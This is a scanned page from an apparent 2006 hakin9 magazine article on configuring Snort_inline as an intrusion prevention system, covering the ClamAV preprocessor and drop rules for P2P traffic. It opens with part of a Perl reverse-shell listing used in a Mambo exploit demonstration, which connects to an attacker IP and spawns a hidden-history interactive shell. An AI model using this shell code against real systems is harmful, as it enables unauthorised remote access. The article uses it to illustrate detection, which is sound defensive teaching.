 hakin9 2/2006 www.hakin9.org
Programming
32
$PORT = $ARGV[1];
socket(SOCKET,
PF_INET, SOCK_STREAM,
getprotobyname('tcp'));
connect(SOCKET,
sockaddr_in
($PORT,inet_aton($IP)));
SOCKET->autoflush();
open(STDIN, ">&SOCKET");
open(STDOUT,">&SOCKET");
open(STDERR,">&SOCKET");
system("id;pwd;uname -a;w;
HISTFILE=/dev/null /bin/sh -i");
It is to be noted that this passage
aims at discovering which user is
running Mambo. The quick response
of the server to this passage is
shown in Listing 8.
So if Mambo has root privileges
we can run a script through the vulner-
ability it detected. In this case, Snort's
response is shown in Listing 9.
Phishing
In the field of scientific research, the
term phishing is used to describe a
study carried out on a poorly known
issue without a precise aim: it means
searching randomly like a fisherman
who throws his net hoping to catch
some fish. This is the meaning of the
term since 1990.
In computing, phishing is a
social engineering technique used
to obtain access to personal and
confidential information with the
aim to steal the user's identity with
fake e-mail messages (or also
through other social engineering
techniques), which we were cre-
ated to appear authentic. The user
is deceived by these messages and
induce to provide their personal
information such as bank account
number, username and password,
credit card number, etc.
Following the definitions provided
by Wikipedia, we will describe a
method able to solve this problem.
We will present (though already
mentioned before) a useful tool, the
ClamAV preprocessor. This preproc-
essor is integrated in the Snort_inline
release. The principle behind this
preprocessor is apparently very sim-
ple, but it is useless if not configured
properly. The ClamAV preprocessor
uses the dbdir released by ClamAV
as interception rules for Snort and
then enables the drop action after
it is detected. It is extremely impor-
tant to maintain ClamAV definitions
(dbdir) constantly updated. It is to
be noted that this preprocessor does
not meet all the above rules, but only
clear virus/phishing attacks that are
not encrypted and compressed.
This being said, it is obvious that
this preprocessor is perfect to block
phishing attacks because these at-
tacks are clear and readable. To con-
figure this type of network, please
refer to the next paragraph.
File Sharing
As we all know, private networks
make extensive use of peer to peer
programs. The most common clients
for downloading peer to peer files
are: eMule, Bittorrent, Gnutella, Ka-
zaa, Soulseek. The most common
protocols used by these clients are:
• bittorrent (used by the bittorrent
client),
• eDonkey (used by the eMule cli-
ent),
• fastrack (used by the Kazaa cli-
ent),
• Gnutella (used by the Gnutella
client),
• Soulseek (used by the Soulseek
client),
To disable these types of peer to
peer client, we need to activate
the following rule sets: bleeding-
P2P and P2P. These files contain
(/etc/snort _ inline/rules/bleeding-
p2p.rules .../p2p.rules) all the latest
rules to protect the network from
being used by harmful P2P pro-
grams, which as we exactly know,
saturates the available bandwidth
in most connections. We need to
check that the HOMENET defined
in snort_inline.conf is the network
we want to protect from these cli-
ents.
Such rules are divided by action
types. So we have for instance:
• file search on a eDonkey net-
work:
drop udp $HOME_NET any ->
$EXTERNAL_NET 4660:4799
(msg: "BLEEDING-EDGE P2P
eDonkey Search"; content:
"|e3 0e|";
offset: 0; depth: 2;
rawbytes;classtype:
policy-violation;
reference:url,
www.edonkey.com;
sid: 2001305; rev:3;
)
• the bittorrent traffic:
drop tcp $HOME_NET any ->
$EXTERNAL_NET any (msg:
"BLEEDING-EDGE P2P
BitTorrent Traffic";
flow:
established;
content:
"|0000400907000000|";
offset: 0; depth: 8;
reference:
url,bitconjurer.org/BitTorrent/
protocol.html;
classtype: policy-violation;
sid: 2000357; rev:3; )
Figure 6. Tables showing Snort's
performances with pmgraph
 